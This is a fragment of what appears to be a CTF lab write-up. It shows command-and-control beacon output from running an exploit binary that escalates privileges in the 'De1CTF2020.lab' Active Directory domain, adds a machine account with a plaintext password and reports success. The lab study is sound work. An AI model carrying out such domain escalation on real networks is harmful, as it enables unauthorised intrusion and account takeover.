 beacon> shell ConsoleApp1.exe
[*] Tasked beacon to run: ConsoleApp1.exe
[+] host called home, sent: 46 bytes
[+] received output:
[+] Elevate permissions on DM
[+] Domain = De1CTF2020.lab
[+] Domain Controller = 192.168.0.12
[+] Machine account: lisan4 Password: sycl0ver added
[+] lisan4 SID : S-1-5-21-1806179181-549835139-1294087714-1117
[+] Exploit successfully!